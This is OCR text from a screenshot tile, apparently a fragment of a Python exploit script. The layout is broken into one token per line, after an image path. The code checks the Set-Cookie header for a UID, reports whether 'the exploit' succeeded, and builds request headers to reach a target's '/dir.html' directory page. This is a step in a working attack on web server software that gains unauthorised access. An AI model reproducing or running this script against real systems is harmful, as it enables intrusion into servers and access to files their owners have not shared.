
if
not
 match
:
        print_red
(
"[-] UID not found in 
Set-Cookie. Exploit might have failed 
or response format changed."
)
return
False
    uid 
=
 match
.
group
(
1
)
if
 verbose
:
        print_green
(
f
"[+] UID 
extracted: {uid}"
)
    dir_url 
=
 f
"{target_url}/dir.html"
    dir_headers 
=
{
"Host"
:
 login_headers
[
"Host"
]
,
"User-Agent"
:
login_headers
[
"User-Agent"
]
,
"Accept"
:
login_headers
[
"Accept"
]
,
"Accept-Language"
: